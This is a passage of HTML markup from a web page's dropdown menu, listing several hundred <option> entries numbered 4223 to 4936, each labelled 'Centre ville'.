                                            <option                             value="4223">Centre ville</option>
                                            <option                             value="4224">Centre ville</option>
                                            <option                             value="4225">Centre ville</option>
                                            <option                             value="4226">Centre ville</option>
                                            <option                             value="4227">Centre ville</option>
                                            <option                             value="4228">Centre ville</option>
                                            <option                             value="4229">Centre ville</option>
                                            <option                             value="4230">Centre ville</option>
                                            <option                             value="4231">Centre ville</option>
                                            <option                             value="4232">Centre ville</option>
                                            <option                             value="4233">Centre ville</option>
                                            <option                             value="4234">Centre ville</option>
                                            <option                             value="4235">Centre ville</option>
                                            <option                             value="4236">Centre ville</option>
                                            <option                             value="4237">Centre ville</option>
                                            <option                             value="4238">Centre ville</option>
                                            <option                             value="4239">Centre ville</option>
                                            <option                             value="4240">Centre ville</option>
                                            <option                             value="4241">Centre ville</option>
                                            <option                             value="4242">Centre ville</option>
                                            <option                             value="4243">Centre ville</option>
                                            <option                             value="4244">Centre ville</option>
                                            <option                             value="4245">Centre ville</option>
                                            <option                             value="4246">Centre ville</option>
                                            <option                             value="4247">Centre ville</option>
                                            <option                             value="4248">Centre ville</option>
                                            <option                             value="4249">Centre ville</option>
                                            <option                             value="4250">Centre ville</option>
                                            <option                             value="4251">Centre ville</option>
                                            <option                             value="4252">Centre ville</option>
                                            <option                             value="4253">Centre ville</option>
                                            <option                             value="4254">Centre ville</option>
                                            <option                             value="4255">Centre ville</option>
                                            <option                             value="4256">Centre ville</option>
                                            <option                             value="4257">Centre ville</option>
                                            <option                             value="4258">Centre ville</option>
                                            <option                             value="4259">Centre ville</option>
                                            <option                             value="4260">Centre ville</option>
                                            <option                             value="4261">Centre ville</option>
                                            <option                             value="4262">Centre ville</option>
                                            <option                             value="4263">Centre ville</option>
                                            <option                             value="4264">Centre ville</option>
                                            <option                             value="4265">Centre ville</option>
                                            <option                             value="4266">Centre ville</option>
                                            <option                             value="4267">Centre ville</option>
                                            <option                             value="4268">Centre ville</option>
                                            <option                             value="4269">Centre ville</option>
                                            <option                             value="4270">Centre ville</option>
                                            <option                             value="4271">Centre ville</option>
                                            <option                             value="4272">Centre ville</option>
                                            <option                             value="4273">Centre ville</option>
                                            <option                             value="4274">Centre ville</option>
                                            <option                             value="4275">Centre ville</option>
                                            <option                             value="4276">Centre ville</option>
                                            <option                             value="4277">Centre ville</option>
                                            <option                             value="4278">Centre ville</option>
                                            <option                             value="4279">Centre ville</option>
                                            <option                             value="4280">Centre ville</option>
                                            <option                             value="4281">Centre ville</option>
                                            <option                             value="4282">Centre ville</option>
                                            <option                             value="4283">Centre ville</option>
                                            <option                             value="4284">Centre ville</option>
                                            <option                             value="4285">Centre ville</option>
                                            <option                             value="4286">Centre ville</option>
                                            <option                             value="4287">Centre ville</option>
                                            <option                             value="4288">Centre ville</option>
                                            <option                             value="4289">Centre ville</option>
                                            <option                             value="4290">Centre ville</option>
                                            <option                             value="4291">Centre ville</option>
                                            <option                             value="4292">Centre ville</option>
                                            <option                             value="4293">Centre ville</option>
                                            <option                             value="4294">Centre ville</option>
                                            <option                             value="4295">Centre ville</option>
                                            <option                             value="4296">Centre ville</option>
                                            <option                             value="4297">Centre ville</option>
                                            <option                             value="4298">Centre ville</option>
                                            <option                             value="4299">Centre ville</option>
                                            <option                             value="4300">Centre ville</option>
                                            <option                             value="4301">Centre ville</option>
                                            <option                             value="4302">Centre ville</option>
                                            <option                             value="4303">Centre ville</option>
                                            <option                             value="4304">Centre ville</option>
                                            <option                             value="4305">Centre ville</option>
                                            <option                             value="4306">Centre ville</option>
                                            <option                             value="4307">Centre ville</option>
                                            <option                             value="4308">Centre ville</option>
                                            <option                             value="4309">Centre ville</option>
                                            <option                             value="4310">Centre ville</option>
                                            <option                             value="4311">Centre ville</option>
                                            <option                             value="4312">Centre ville</option>
                                            <option                             value="4313">Centre ville</option>
                                            <option                             value="4314">Centre ville</option>
                                            <option                             value="4315">Centre ville</option>
                                            <option                             value="4316">Centre ville</option>
                                            <option                             value="4317">Centre ville</option>
                                            <option                             value="4318">Centre ville</option>
                                            <option                             value="4319">Centre ville</option>
                                            <option                             value="4320">Centre ville</option>
                                            <option                             value="4321">Centre ville</option>
                                            <option                             value="4322">Centre ville</option>
                                            <option                             value="4323">Centre ville</option>
                                            <option                             value="4324">Centre ville</option>
                                            <option                             value="4325">Centre ville</option>
                                            <option                             value="4326">Centre ville</option>
                                            <option                             value="4327">Centre ville</option>
                                            <option                             value="4328">Centre ville</option>
                                            <option                             value="4329">Centre ville</option>
                                            <option                             value="4330">Centre ville</option>
                                            <option                             value="4331">Centre ville</option>
                                            <option                             value="4332">Centre ville</option>
                                            <option                             value="4333">Centre ville</option>
                                            <option                             value="4334">Centre ville</option>
                                            <option                             value="4335">Centre ville</option>
                                            <option                             value="4336">Centre ville</option>
                                            <option                             value="4337">Centre ville</option>
                                            <option                             value="4338">Centre ville</option>
                                            <option                             value="4339">Centre ville</option>
                                            <option                             value="4340">Centre ville</option>
                                            <option                             value="4341">Centre ville</option>
                                            <option                             value="4342">Centre ville</option>
                                            <option                             value="4343">Centre ville</option>
                                            <option                             value="4344">Centre ville</option>
                                            <option                             value="4345">Centre ville</option>
                                            <option                             value="4346">Centre ville</option>
                                            <option                             value="4347">Centre ville</option>
                                            <option                             value="4348">Centre ville</option>
                                            <option                             value="4349">Centre ville</option>
                                            <option                             value="4350">Centre ville</option>
                                            <option                             value="4351">Centre ville</option>
                                            <option                             value="4352">Centre ville</option>
                                            <option                             value="4353">Centre ville</option>
                                            <option                             value="4354">Centre ville</option>
                                            <option                             value="4355">Centre ville</option>
                                            <option                             value="4356">Centre ville</option>
                                            <option                             value="4357">Centre ville</option>
                                            <option                             value="4358">Centre ville</option>
                                            <option                             value="4359">Centre ville</option>
                                            <option                             value="4360">Centre ville</option>
                                            <option                             value="4361">Centre ville</option>
                                            <option                             value="4362">Centre ville</option>
                                            <option                             value="4363">Centre ville</option>
                                            <option                             value="4364">Centre ville</option>
                                            <option                             value="4365">Centre ville</option>
                                            <option                             value="4366">Centre ville</option>
                                            <option                             value="4367">Centre ville</option>
                                            <option                             value="4368">Centre ville</option>
                                            <option                             value="4369">Centre ville</option>
                                            <option                             value="4370">Centre ville</option>
                                            <option                             value="4371">Centre ville</option>
                                            <option                             value="4372">Centre ville</option>
                                            <option                             value="4373">Centre ville</option>
                                            <option                             value="4374">Centre ville</option>
                                            <option                             value="4375">Centre ville</option>
                                            <option                             value="4376">Centre ville</option>
                                            <option                             value="4377">Centre ville</option>
                                            <option                             value="4378">Centre ville</option>
                                            <option                             value="4379">Centre ville</option>
                                            <option                             value="4380">Centre ville</option>
                                            <option                             value="4381">Centre ville</option>
                                            <option                             value="4382">Centre ville</option>
                                            <option                             value="4383">Centre ville</option>
                                            <option                             value="4384">Centre ville</option>
                                            <option                             value="4385">Centre ville</option>
                                            <option                             value="4386">Centre ville</option>
                                            <option                             value="4387">Centre ville</option>
                                            <option                             value="4388">Centre ville</option>
                                            <option                             value="4389">Centre ville</option>
                                            <option                             value="4390">Centre ville</option>
                                            <option                             value="4391">Centre ville</option>
                                            <option                             value="4392">Centre ville</option>
                                            <option                             value="4393">Centre ville</option>
                                            <option                             value="4394">Centre ville</option>
                                            <option                             value="4395">Centre ville</option>
                                            <option                             value="4396">Centre ville</option>
                                            <option                             value="4397">Centre ville</option>
                                            <option                             value="4398">Centre ville</option>
                                            <option                             value="4399">Centre ville</option>
                                            <option                             value="4400">Centre ville</option>
                                            <option                             value="4401">Centre ville</option>
                                            <option                             value="4402">Centre ville</option>
                                            <option                             value="4403">Centre ville</option>
                                            <option                             value="4404">Centre ville</option>
                                            <option                             value="4405">Centre ville</option>
                                            <option                             value="4406">Centre ville</option>
                                            <option                             value="4407">Centre ville</option>
                                            <option                             value="4408">Centre ville</option>
                                            <option                             value="4409">Centre ville</option>
                                            <option                             value="4410">Centre ville</option>
                                            <option                             value="4411">Centre ville</option>
                                            <option                             value="4412">Centre ville</option>
                                            <option                             value="4413">Centre ville</option>
                                            <option                             value="4414">Centre ville</option>
                                            <option                             value="4415">Centre ville</option>
                                            <option                             value="4416">Centre ville</option>
                                            <option                             value="4417">Centre ville</option>
                                            <option                             value="4418">Centre ville</option>
                                            <option                             value="4419">Centre ville</option>
                                            <option                             value="4420">Centre ville</option>
                                            <option                             value="4421">Centre ville</option>
                                            <option                             value="4422">Centre ville</option>
                                            <option                             value="4423">Centre ville</option>
                                            <option                             value="4424">Centre ville</option>
                                            <option                             value="4425">Centre ville</option>
                                            <option                             value="4426">Centre ville</option>
                                            <option                             value="4427">Centre ville</option>
                                            <option                             value="4428">Centre ville</option>
                                            <option                             value="4429">Centre ville</option>
                                            <option                             value="4430">Centre ville</option>
                                            <option                             value="4431">Centre ville</option>
                                            <option                             value="4432">Centre ville</option>
                                            <option                             value="4433">Centre ville</option>
                                            <option                             value="4434">Centre ville</option>
                                            <option                             value="4435">Centre ville</option>
                                            <option                             value="4436">Centre ville</option>
                                            <option                             value="4437">Centre ville</option>
                                            <option                             value="4438">Centre ville</option>
                                            <option                             value="4439">Centre ville</option>
                                            <option                             value="4440">Centre ville</option>
                                            <option                             value="4441">Centre ville</option>
                                            <option                             value="4442">Centre ville</option>
                                            <option                             value="4443">Centre ville</option>
                                            <option                             value="4444">Centre ville</option>
                                            <option                             value="4445">Centre ville</option>
                                            <option                             value="4446">Centre ville</option>
                                            <option                             value="4447">Centre ville</option>
                                            <option                             value="4448">Centre ville</option>
                                            <option                             value="4449">Centre ville</option>
                                            <option                             value="4450">Centre ville</option>
                                            <option                             value="4451">Centre ville</option>
                                            <option                             value="4452">Centre ville</option>
                                            <option                             value="4453">Centre ville</option>
                                            <option                             value="4454">Centre ville</option>
                                            <option                             value="4455">Centre ville</option>
                                            <option                             value="4456">Centre ville</option>
                                            <option                             value="4457">Centre ville</option>
                                            <option                             value="4458">Centre ville</option>
                                            <option                             value="4459">Centre ville</option>
                                            <option                             value="4460">Centre ville</option>
                                            <option                             value="4461">Centre ville</option>
                                            <option                             value="4462">Centre ville</option>
                                            <option                             value="4463">Centre ville</option>
                                            <option                             value="4464">Centre ville</option>
                                            <option                             value="4465">Centre ville</option>
                                            <option                             value="4466">Centre ville</option>
                                            <option                             value="4467">Centre ville</option>
                                            <option                             value="4468">Centre ville</option>
                                            <option                             value="4469">Centre ville</option>
                                            <option                             value="4470">Centre ville</option>
                                            <option                             value="4471">Centre ville</option>
                                            <option                             value="4472">Centre ville</option>
                                            <option                             value="4473">Centre ville</option>
                                            <option                             value="4474">Centre ville</option>
                                            <option                             value="4475">Centre ville</option>
                                            <option                             value="4476">Centre ville</option>
                                            <option                             value="4477">Centre ville</option>
                                            <option                             value="4478">Centre ville</option>
                                            <option                             value="4479">Centre ville</option>
                                            <option                             value="4480">Centre ville</option>
                                            <option                             value="4481">Centre ville</option>
                                            <option                             value="4482">Centre ville</option>
                                            <option                             value="4483">Centre ville</option>
                                            <option                             value="4484">Centre ville</option>
                                            <option                             value="4485">Centre ville</option>
                                            <option                             value="4486">Centre ville</option>
                                            <option                             value="4487">Centre ville</option>
                                            <option                             value="4488">Centre ville</option>
                                            <option                             value="4489">Centre ville</option>
                                            <option                             value="4490">Centre ville</option>
                                            <option                             value="4491">Centre ville</option>
                                            <option                             value="4492">Centre ville</option>
                                            <option                             value="4493">Centre ville</option>
                                            <option                             value="4494">Centre ville</option>
                                            <option                             value="4495">Centre ville</option>
                                            <option                             value="4496">Centre ville</option>
                                            <option                             value="4497">Centre ville</option>
                                            <option                             value="4498">Centre ville</option>
                                            <option                             value="4499">Centre ville</option>
                                            <option                             value="4500">Centre ville</option>
                                            <option                             value="4501">Centre ville</option>
                                            <option                             value="4502">Centre ville</option>
                                            <option                             value="4503">Centre ville</option>
                                            <option                             value="4504">Centre ville</option>
                                            <option                             value="4505">Centre ville</option>
                                            <option                             value="4506">Centre ville</option>
                                            <option                             value="4507">Centre ville</option>
                                            <option                             value="4508">Centre ville</option>
                                            <option                             value="4509">Centre ville</option>
                                            <option                             value="4510">Centre ville</option>
                                            <option                             value="4511">Centre ville</option>
                                            <option                             value="4512">Centre ville</option>
                                            <option                             value="4513">Centre ville</option>
                                            <option                             value="4514">Centre ville</option>
                                            <option                             value="4515">Centre ville</option>
                                            <option                             value="4516">Centre ville</option>
                                            <option                             value="4517">Centre ville</option>
                                            <option                             value="4518">Centre ville</option>
                                            <option                             value="4519">Centre ville</option>
                                            <option                             value="4520">Centre ville</option>
                                            <option                             value="4521">Centre ville</option>
                                            <option                             value="4522">Centre ville</option>
                                            <option                             value="4523">Centre ville</option>
                                            <option                             value="4524">Centre ville</option>
                                            <option                             value="4525">Centre ville</option>
                                            <option                             value="4526">Centre ville</option>
                                            <option                             value="4527">Centre ville</option>
                                            <option                             value="4528">Centre ville</option>
                                            <option                             value="4529">Centre ville</option>
                                            <option                             value="4530">Centre ville</option>
                                            <option                             value="4531">Centre ville</option>
                                            <option                             value="4532">Centre ville</option>
                                            <option                             value="4533">Centre ville</option>
                                            <option                             value="4534">Centre ville</option>
                                            <option                             value="4535">Centre ville</option>
                                            <option                             value="4536">Centre ville</option>
                                            <option                             value="4537">Centre ville</option>
                                            <option                             value="4538">Centre ville</option>
                                            <option                             value="4539">Centre ville</option>
                                            <option                             value="4540">Centre ville</option>
                                            <option                             value="4541">Centre ville</option>
                                            <option                             value="4542">Centre ville</option>
                                            <option                             value="4543">Centre ville</option>
                                            <option                             value="4544">Centre ville</option>
                                            <option                             value="4545">Centre ville</option>
                                            <option                             value="4546">Centre ville</option>
                                            <option                             value="4547">Centre ville</option>
                                            <option                             value="4548">Centre ville</option>
                                            <option                             value="4549">Centre ville</option>
                                            <option                             value="4550">Centre ville</option>
                                            <option                             value="4551">Centre ville</option>
                                            <option                             value="4552">Centre ville</option>
                                            <option                             value="4553">Centre ville</option>
                                            <option                             value="4554">Centre ville</option>
                                            <option                             value="4555">Centre ville</option>
                                            <option                             value="4556">Centre ville</option>
                                            <option                             value="4557">Centre ville</option>
                                            <option                             value="4558">Centre ville</option>
                                            <option                             value="4559">Centre ville</option>
                                            <option                             value="4560">Centre ville</option>
                                            <option                             value="4561">Centre ville</option>
                                            <option                             value="4562">Centre ville</option>
                                            <option                             value="4563">Centre ville</option>
                                            <option                             value="4564">Centre ville</option>
                                            <option                             value="4565">Centre ville</option>
                                            <option                             value="4566">Centre ville</option>
                                            <option                             value="4567">Centre ville</option>
                                            <option                             value="4568">Centre ville</option>
                                            <option                             value="4569">Centre ville</option>
                                            <option                             value="4570">Centre ville</option>
                                            <option                             value="4571">Centre ville</option>
                                            <option                             value="4572">Centre ville</option>
                                            <option                             value="4573">Centre ville</option>
                                            <option                             value="4574">Centre ville</option>
                                            <option                             value="4575">Centre ville</option>
                                            <option                             value="4576">Centre ville</option>
                                            <option                             value="4577">Centre ville</option>
                                            <option                             value="4578">Centre ville</option>
                                            <option                             value="4579">Centre ville</option>
                                            <option                             value="4580">Centre ville</option>
                                            <option                             value="4581">Centre ville</option>
                                            <option                             value="4582">Centre ville</option>
                                            <option                             value="4583">Centre ville</option>
                                            <option                             value="4584">Centre ville</option>
                                            <option                             value="4585">Centre ville</option>
                                            <option                             value="4586">Centre ville</option>
                                            <option                             value="4587">Centre ville</option>
                                            <option                             value="4588">Centre ville</option>
                                            <option                             value="4589">Centre ville</option>
                                            <option                             value="4590">Centre ville</option>
                                            <option                             value="4591">Centre ville</option>
                                            <option                             value="4592">Centre ville</option>
                                            <option                             value="4593">Centre ville</option>
                                            <option                             value="4594">Centre ville</option>
                                            <option                             value="4595">Centre ville</option>
                                            <option                             value="4596">Centre ville</option>
                                            <option                             value="4597">Centre ville</option>
                                            <option                             value="4598">Centre ville</option>
                                            <option                             value="4599">Centre ville</option>
                                            <option                             value="4600">Centre ville</option>
                                            <option                             value="4601">Centre ville</option>
                                            <option                             value="4602">Centre ville</option>
                                            <option                             value="4603">Centre ville</option>
                                            <option                             value="4604">Centre ville</option>
                                            <option                             value="4605">Centre ville</option>
                                            <option                             value="4606">Centre ville</option>
                                            <option                             value="4607">Centre ville</option>
                                            <option                             value="4608">Centre ville</option>
                                            <option                             value="4609">Centre ville</option>
                                            <option                             value="4610">Centre ville</option>
                                            <option                             value="4611">Centre ville</option>
                                            <option                             value="4612">Centre ville</option>
                                            <option                             value="4613">Centre ville</option>
                                            <option                             value="4614">Centre ville</option>
                                            <option                             value="4615">Centre ville</option>
                                            <option                             value="4616">Centre ville</option>
                                            <option                             value="4617">Centre ville</option>
                                            <option                             value="4618">Centre ville</option>
                                            <option                             value="4619">Centre ville</option>
                                            <option                             value="4620">Centre ville</option>
                                            <option                             value="4621">Centre ville</option>
                                            <option                             value="4622">Centre ville</option>
                                            <option                             value="4623">Centre ville</option>
                                            <option                             value="4624">Centre ville</option>
                                            <option                             value="4625">Centre ville</option>
                                            <option                             value="4626">Centre ville</option>
                                            <option                             value="4627">Centre ville</option>
                                            <option                             value="4628">Centre ville</option>
                                            <option                             value="4629">Centre ville</option>
                                            <option                             value="4630">Centre ville</option>
                                            <option                             value="4631">Centre ville</option>
                                            <option                             value="4632">Centre ville</option>
                                            <option                             value="4633">Centre ville</option>
                                            <option                             value="4634">Centre ville</option>
                                            <option                             value="4635">Centre ville</option>
                                            <option                             value="4636">Centre ville</option>
                                            <option                             value="4637">Centre ville</option>
                                            <option                             value="4638">Centre ville</option>
                                            <option                             value="4639">Centre ville</option>
                                            <option                             value="4640">Centre ville</option>
                                            <option                             value="4641">Centre ville</option>
                                            <option                             value="4642">Centre ville</option>
                                            <option                             value="4643">Centre ville</option>
                                            <option                             value="4644">Centre ville</option>
                                            <option                             value="4645">Centre ville</option>
                                            <option                             value="4646">Centre ville</option>
                                            <option                             value="4647">Centre ville</option>
                                            <option                             value="4648">Centre ville</option>
                                            <option                             value="4649">Centre ville</option>
                                            <option                             value="4650">Centre ville</option>
                                            <option                             value="4651">Centre ville</option>
                                            <option                             value="4652">Centre ville</option>
                                            <option                             value="4653">Centre ville</option>
                                            <option                             value="4654">Centre ville</option>
                                            <option                             value="4655">Centre ville</option>
                                            <option                             value="4656">Centre ville</option>
                                            <option                             value="4657">Centre ville</option>
                                            <option                             value="4658">Centre ville</option>
                                            <option                             value="4659">Centre ville</option>
                                            <option                             value="4660">Centre ville</option>
                                            <option                             value="4661">Centre ville</option>
                                            <option                             value="4662">Centre ville</option>
                                            <option                             value="4663">Centre ville</option>
                                            <option                             value="4664">Centre ville</option>
                                            <option                             value="4665">Centre ville</option>
                                            <option                             value="4666">Centre ville</option>
                                            <option                             value="4667">Centre ville</option>
                                            <option                             value="4668">Centre ville</option>
                                            <option                             value="4669">Centre ville</option>
                                            <option                             value="4670">Centre ville</option>
                                            <option                             value="4671">Centre ville</option>
                                            <option                             value="4672">Centre ville</option>
                                            <option                             value="4673">Centre ville</option>
                                            <option                             value="4674">Centre ville</option>
                                            <option                             value="4675">Centre ville</option>
                                            <option                             value="4676">Centre ville</option>
                                            <option                             value="4677">Centre ville</option>
                                            <option                             value="4678">Centre ville</option>
                                            <option                             value="4679">Centre ville</option>
                                            <option                             value="4680">Centre ville</option>
                                            <option                             value="4681">Centre ville</option>
                                            <option                             value="4682">Centre ville</option>
                                            <option                             value="4683">Centre ville</option>
                                            <option                             value="4684">Centre ville</option>
                                            <option                             value="4685">Centre ville</option>
                                            <option                             value="4686">Centre ville</option>
                                            <option                             value="4687">Centre ville</option>
                                            <option                             value="4688">Centre ville</option>
                                            <option                             value="4689">Centre ville</option>
                                            <option                             value="4690">Centre ville</option>
                                            <option                             value="4691">Centre ville</option>
                                            <option                             value="4692">Centre ville</option>
                                            <option                             value="4693">Centre ville</option>
                                            <option                             value="4694">Centre ville</option>
                                            <option                             value="4695">Centre ville</option>
                                            <option                             value="4696">Centre ville</option>
                                            <option                             value="4697">Centre ville</option>
                                            <option                             value="4698">Centre ville</option>
                                            <option                             value="4699">Centre ville</option>
                                            <option                             value="4700">Centre ville</option>
                                            <option                             value="4701">Centre ville</option>
                                            <option                             value="4702">Centre ville</option>
                                            <option                             value="4703">Centre ville</option>
                                            <option                             value="4704">Centre ville</option>
                                            <option                             value="4705">Centre ville</option>
                                            <option                             value="4706">Centre ville</option>
                                            <option                             value="4707">Centre ville</option>
                                            <option                             value="4708">Centre ville</option>
                                            <option                             value="4709">Centre ville</option>
                                            <option                             value="4710">Centre ville</option>
                                            <option                             value="4711">Centre ville</option>
                                            <option                             value="4712">Centre ville</option>
                                            <option                             value="4713">Centre ville</option>
                                            <option                             value="4714">Centre ville</option>
                                            <option                             value="4715">Centre ville</option>
                                            <option                             value="4716">Centre ville</option>
                                            <option                             value="4717">Centre ville</option>
                                            <option                             value="4718">Centre ville</option>
                                            <option                             value="4719">Centre ville</option>
                                            <option                             value="4720">Centre ville</option>
                                            <option                             value="4721">Centre ville</option>
                                            <option                             value="4722">Centre ville</option>
                                            <option                             value="4723">Centre ville</option>
                                            <option                             value="4724">Centre ville</option>
                                            <option                             value="4725">Centre ville</option>
                                            <option                             value="4726">Centre ville</option>
                                            <option                             value="4727">Centre ville</option>
                                            <option                             value="4728">Centre ville</option>
                                            <option                             value="4729">Centre ville</option>
                                            <option                             value="4730">Centre ville</option>
                                            <option                             value="4731">Centre ville</option>
                                            <option                             value="4732">Centre ville</option>
                                            <option                             value="4733">Centre ville</option>
                                            <option                             value="4734">Centre ville</option>
                                            <option                             value="4735">Centre ville</option>
                                            <option                             value="4736">Centre ville</option>
                                            <option                             value="4737">Centre ville</option>
                                            <option                             value="4738">Centre ville</option>
                                            <option                             value="4739">Centre ville</option>
                                            <option                             value="4740">Centre ville</option>
                                            <option                             value="4741">Centre ville</option>
                                            <option                             value="4742">Centre ville</option>
                                            <option                             value="4743">Centre ville</option>
                                            <option                             value="4744">Centre ville</option>
                                            <option                             value="4745">Centre ville</option>
                                            <option                             value="4746">Centre ville</option>
                                            <option                             value="4747">Centre ville</option>
                                            <option                             value="4748">Centre ville</option>
                                            <option                             value="4749">Centre ville</option>
                                            <option                             value="4750">Centre ville</option>
                                            <option                             value="4751">Centre ville</option>
                                            <option                             value="4752">Centre ville</option>
                                            <option                             value="4753">Centre ville</option>
                                            <option                             value="4754">Centre ville</option>
                                            <option                             value="4755">Centre ville</option>
                                            <option                             value="4756">Centre ville</option>
                                            <option                             value="4757">Centre ville</option>
                                            <option                             value="4758">Centre ville</option>
                                            <option                             value="4759">Centre ville</option>
                                            <option                             value="4760">Centre ville</option>
                                            <option                             value="4761">Centre ville</option>
                                            <option                             value="4762">Centre ville</option>
                                            <option                             value="4763">Centre ville</option>
                                            <option                             value="4764">Centre ville</option>
                                            <option                             value="4765">Centre ville</option>
                                            <option                             value="4766">Centre ville</option>
                                            <option                             value="4767">Centre ville</option>
                                            <option                             value="4768">Centre ville</option>
                                            <option                             value="4769">Centre ville</option>
                                            <option                             value="4770">Centre ville</option>
                                            <option                             value="4771">Centre ville</option>
                                            <option                             value="4772">Centre ville</option>
                                            <option                             value="4773">Centre ville</option>
                                            <option                             value="4774">Centre ville</option>
                                            <option                             value="4775">Centre ville</option>
                                            <option                             value="4776">Centre ville</option>
                                            <option                             value="4777">Centre ville</option>
                                            <option                             value="4778">Centre ville</option>
                                            <option                             value="4779">Centre ville</option>
                                            <option                             value="4780">Centre ville</option>
                                            <option                             value="4781">Centre ville</option>
                                            <option                             value="4782">Centre ville</option>
                                            <option                             value="4783">Centre ville</option>
                                            <option                             value="4784">Centre ville</option>
                                            <option                             value="4785">Centre ville</option>
                                            <option                             value="4786">Centre ville</option>
                                            <option                             value="4787">Centre ville</option>
                                            <option                             value="4788">Centre ville</option>
                                            <option                             value="4789">Centre ville</option>
                                            <option                             value="4790">Centre ville</option>
                                            <option                             value="4791">Centre ville</option>
                                            <option                             value="4792">Centre ville</option>
                                            <option                             value="4793">Centre ville</option>
                                            <option                             value="4794">Centre ville</option>
                                            <option                             value="4795">Centre ville</option>
                                            <option                             value="4796">Centre ville</option>
                                            <option                             value="4797">Centre ville</option>
                                            <option                             value="4798">Centre ville</option>
                                            <option                             value="4799">Centre ville</option>
                                            <option                             value="4800">Centre ville</option>
                                            <option                             value="4801">Centre ville</option>
                                            <option                             value="4802">Centre ville</option>
                                            <option                             value="4803">Centre ville</option>
                                            <option                             value="4804">Centre ville</option>
                                            <option                             value="4805">Centre ville</option>
                                            <option                             value="4806">Centre ville</option>
                                            <option                             value="4807">Centre ville</option>
                                            <option                             value="4808">Centre ville</option>
                                            <option                             value="4809">Centre ville</option>
                                            <option                             value="4810">Centre ville</option>
                                            <option                             value="4811">Centre ville</option>
                                            <option                             value="4812">Centre ville</option>
                                            <option                             value="4813">Centre ville</option>
                                            <option                             value="4814">Centre ville</option>
                                            <option                             value="4815">Centre ville</option>
                                            <option                             value="4816">Centre ville</option>
                                            <option                             value="4817">Centre ville</option>
                                            <option                             value="4818">Centre ville</option>
                                            <option                             value="4819">Centre ville</option>
                                            <option                             value="4820">Centre ville</option>
                                            <option                             value="4821">Centre ville</option>
                                            <option                             value="4822">Centre ville</option>
                                            <option                             value="4823">Centre ville</option>
                                            <option                             value="4824">Centre ville</option>
                                            <option                             value="4825">Centre ville</option>
                                            <option                             value="4826">Centre ville</option>
                                            <option                             value="4827">Centre ville</option>
                                            <option                             value="4828">Centre ville</option>
                                            <option                             value="4829">Centre ville</option>
                                            <option                             value="4830">Centre ville</option>
                                            <option                             value="4831">Centre ville</option>
                                            <option                             value="4832">Centre ville</option>
                                            <option                             value="4833">Centre ville</option>
                                            <option                             value="4834">Centre ville</option>
                                            <option                             value="4835">Centre ville</option>
                                            <option                             value="4836">Centre ville</option>
                                            <option                             value="4837">Centre ville</option>
                                            <option                             value="4838">Centre ville</option>
                                            <option                             value="4839">Centre ville</option>
                                            <option                             value="4840">Centre ville</option>
                                            <option                             value="4841">Centre ville</option>
                                            <option                             value="4842">Centre ville</option>
                                            <option                             value="4843">Centre ville</option>
                                            <option                             value="4844">Centre ville</option>
                                            <option                             value="4845">Centre ville</option>
                                            <option                             value="4846">Centre ville</option>
                                            <option                             value="4847">Centre ville</option>
                                            <option                             value="4848">Centre ville</option>
                                            <option                             value="4849">Centre ville</option>
                                            <option                             value="4850">Centre ville</option>
                                            <option                             value="4851">Centre ville</option>
                                            <option                             value="4852">Centre ville</option>
                                            <option                             value="4853">Centre ville</option>
                                            <option                             value="4854">Centre ville</option>
                                            <option                             value="4855">Centre ville</option>
                                            <option                             value="4856">Centre ville</option>
                                            <option                             value="4857">Centre ville</option>
                                            <option                             value="4858">Centre ville</option>
                                            <option                             value="4859">Centre ville</option>
                                            <option                             value="4860">Centre ville</option>
                                            <option                             value="4861">Centre ville</option>
                                            <option                             value="4862">Centre ville</option>
                                            <option                             value="4863">Centre ville</option>
                                            <option                             value="4864">Centre ville</option>
                                            <option                             value="4865">Centre ville</option>
                                            <option                             value="4866">Centre ville</option>
                                            <option                             value="4867">Centre ville</option>
                                            <option                             value="4868">Centre ville</option>
                                            <option                             value="4869">Centre ville</option>
                                            <option                             value="4870">Centre ville</option>
                                            <option                             value="4871">Centre ville</option>
                                            <option                             value="4872">Centre ville</option>
                                            <option                             value="4873">Centre ville</option>
                                            <option                             value="4874">Centre ville</option>
                                            <option                             value="4875">Centre ville</option>
                                            <option                             value="4876">Centre ville</option>
                                            <option                             value="4877">Centre ville</option>
                                            <option                             value="4878">Centre ville</option>
                                            <option                             value="4879">Centre ville</option>
                                            <option                             value="4880">Centre ville</option>
                                            <option                             value="4881">Centre ville</option>
                                            <option                             value="4882">Centre ville</option>
                                            <option                             value="4883">Centre ville</option>
                                            <option                             value="4884">Centre ville</option>
                                            <option                             value="4885">Centre ville</option>
                                            <option                             value="4886">Centre ville</option>
                                            <option                             value="4887">Centre ville</option>
                                            <option                             value="4888">Centre ville</option>
                                            <option                             value="4889">Centre ville</option>
                                            <option                             value="4890">Centre ville</option>
                                            <option                             value="4891">Centre ville</option>
                                            <option                             value="4892">Centre ville</option>
                                            <option                             value="4893">Centre ville</option>
                                            <option                             value="4894">Centre ville</option>
                                            <option                             value="4895">Centre ville</option>
                                            <option                             value="4896">Centre ville</option>
                                            <option                             value="4897">Centre ville</option>
                                            <option                             value="4898">Centre ville</option>
                                            <option                             value="4899">Centre ville</option>
                                            <option                             value="4900">Centre ville</option>
                                            <option                             value="4901">Centre ville</option>
                                            <option                             value="4902">Centre ville</option>
                                            <option                             value="4903">Centre ville</option>
                                            <option                             value="4904">Centre ville</option>
                                            <option                             value="4905">Centre ville</option>
                                            <option                             value="4906">Centre ville</option>
                                            <option                             value="4907">Centre ville</option>
                                            <option                             value="4908">Centre ville</option>
                                            <option                             value="4909">Centre ville</option>
                                            <option                             value="4910">Centre ville</option>
                                            <option                             value="4911">Centre ville</option>
                                            <option                             value="4912">Centre ville</option>
                                            <option                             value="4913">Centre ville</option>
                                            <option                             value="4914">Centre ville</option>
                                            <option                             value="4915">Centre ville</option>
                                            <option                             value="4916">Centre ville</option>
                                            <option                             value="4917">Centre ville</option>
                                            <option                             value="4918">Centre ville</option>
                                            <option                             value="4919">Centre ville</option>
                                            <option                             value="4920">Centre ville</option>
                                            <option                             value="4921">Centre ville</option>
                                            <option                             value="4922">Centre ville</option>
                                            <option                             value="4923">Centre ville</option>
                                            <option                             value="4924">Centre ville</option>
                                            <option                             value="4925">Centre ville</option>
                                            <option                             value="4926">Centre ville</option>
                                            <option                             value="4927">Centre ville</option>
                                            <option                             value="4928">Centre ville</option>
                                            <option                             value="4929">Centre ville</option>
                                            <option                             value="4930">Centre ville</option>
                                            <option                             value="4931">Centre ville</option>
                                            <option                             value="4932">Centre ville</option>
                                            <option                             value="4933">Centre ville</option>
                                            <option                             value="4934">Centre ville</option>
                                            <option                             value="4935">Centre ville</option>
                                            <option                             value="4936">Centre ville</option>
